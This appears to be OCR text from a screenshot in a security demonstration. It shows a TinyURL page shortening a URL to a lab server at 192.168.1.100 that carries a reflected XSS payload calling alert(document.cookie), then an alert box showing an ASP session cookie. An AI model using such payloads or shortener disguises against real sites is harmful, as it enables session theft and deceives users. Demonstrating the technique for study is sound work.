 TINY
URL
http://tinyurl.com/create.php?source=indexpage&url=http%3A%2F%2F192.168.1.100%3
bar
TinyURL was created!
The following URL:
http://192.168.1.100:8888/xss1.asp?mypar
a=a%22;%20alert(document.cookie);%20var%
20a=%22
has a length of 87 characters and resulted in the following TinyURL
which has a length of 26 characters:
http://tinyurl.com/d2e3bgc
[Open in new window]
Or, give your recipients confidence with a preview TinyURL:
http://preview.tinyurl.com/d2e3bgc
[Open in new window]
se
!
TE
http://192.168.1.100:8888/xss1.asp?mypara=a"; alert(docume
ASPSESSIONIDCSBDTQCB=INAFDDPAANOINKHLABBBBEAM
確定